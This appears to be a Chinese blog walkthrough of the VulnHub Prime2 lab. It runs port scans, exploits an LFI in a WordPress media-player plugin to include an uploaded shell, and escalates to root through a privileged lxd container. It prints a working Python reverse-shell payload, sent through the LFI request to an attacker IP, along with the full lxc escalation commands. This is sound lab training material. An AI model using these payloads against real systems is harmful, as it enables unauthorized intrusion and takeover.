VulnHub::Prime2
实验环境
渗透过程
0x01 信息搜集
GET IP
由于不知道靶机IP地址,进行D段扫描,获得靶机IP地址。
masscan扫描:
masscan 192.168.3.0/24 -p80 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-12-05 08:09:13 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Scanning 256 hosts [1 port/host]
Discovered open port 80/tcp on 192.168.3.207
Discovered open port 80/tcp on 192.168.3.1
nmap扫描:
nmap -sn 192.168.3.0/24 --min-rate 1000
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-04 16:44 CST
Nmap scan report for 192.168.3.1
Host is up (0.0019s latency).
Nmap scan report for 192.168.3.202
Host is up (0.0031s latency).
Nmap scan report for 192.168.3.207
Host is up (0.0021s latency).
Nmap scan report for 192.168.3.208
Host is up (0.00061s latency).
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.16 seconds
Port Scan
端口扫描:
sudo masscan -p1-65535 --rate 1000 192.168.3.207
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2021-06-04 08:56:02 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 139/tcp on 192.168.3.207
Discovered open port 22/tcp on 192.168.3.207
Discovered open port 80/tcp on 192.168.3.207
Discovered open port 10123/tcp on 192.168.3.207
Discovered open port 445/tcp on 192.168.3.207
主机开放了许多端口,具体信息如下:
nmap -Pn -A -sV -sC -p$ports 192.168.3.207
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-04 17:12 CST
Nmap scan report for 192.168.3.207
Host is up (0.0023s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0a:16:3f:c8:1a:7d:ff:f5:7a:66:05:63:76:7c:5a:95 (RSA)
| 256 7f:47:44:cc:d1:c4:b7:54:de:4f:27:f2:39:38:ff:6e (ECDSA)
|_ 256 f5:d3:36:44:43:40:3d:11:9b:d1:a6:24:9f:99:93:f7 (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-server-header: Apache/2.4.46 (Ubuntu)
|_http-title: HackerCTF
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
10123/tcp open http SimpleHTTPServer 0.6 (Python 3.9.4)
|_http-server-header: SimpleHTTP/0.6 Python/3.9.4
|_http-title: Directory listing for /
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: -2s
|_nbstat: NetBIOS name: HACKERCTFLAB, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-06-04T09:13:09
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.26 seconds

进行目录扫描:

得到wordpress目录:

系统存在一个由python搭建的simplehttpserver:
发现存在smb共享文件夹:
0x02 开打
Start point
查看simplehttpserver中可用信息:
something:jarves
upload/shell.php

使用wpscan进行扫描,得到插件信息:
存在LFI漏洞。

查看参考信息,得到:

进行验证:

查看后确认本机存在Python3环境,尝试反弹shell:
http://192.168.3.207/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php
?ajaxAction=getIds
&cfg=../../../../../../../../../../home/jarves/upload/shell.php
&cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.3.205",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
得到rshell:

利用smb上传ssh公钥:

使用ssh登录:

查看用户组:
root


构建lxd镜像:
进行提权:
lxc image import ./alpine-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
lxc image list
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh




【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 深入理解 Mybatis 分库分表执行原理
· 如何打造一个高并发系统?
· .NET Core GC压缩(compact_phase)底层原理浅谈
· 现代计算机视觉入门之:什么是图片特征编码
· .NET 9 new features-C#13新的锁类型和语义
· Sdcb Chats 技术博客:数据库 ID 选型的曲折之路 - 从 Guid 到自增 ID,再到
· 语音处理 开源项目 EchoSharp
· 《HelloGitHub》第 106 期
· Spring AI + Ollama 实现 deepseek-r1 的API服务和调用
· 使用 Dify + LLM 构建精确任务处理应用